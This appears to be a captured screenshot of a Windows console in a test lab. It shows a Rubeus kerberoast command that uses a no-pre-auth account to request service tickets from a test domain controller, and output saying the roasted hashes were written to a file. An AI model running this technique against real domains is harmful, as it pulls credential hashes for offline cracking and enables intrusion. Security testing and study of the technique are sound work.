 C:\Users\pth-user\Desktop>Rubeus.exe kerberoast /outfile:kerb3.txt /domain:"TEST.LOCAL" /dc:"DC_TEST.TEST.LOCAL" /n
opreauth:"test_user" /spn:"test_user_spn"
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] Using test_user without pre-auth to request service tickets
[*] Target SPN             : test_user_spn
[*] Using domain controller: DC_TEST.TEST.LOCAL (192.168.1.1)
[*] Hash written to C:\Users\pth-user\Desktop\kerb3.txt
[*] Roasted hashes written to : C:\Users\pth-user\Desktop\kerb3.txt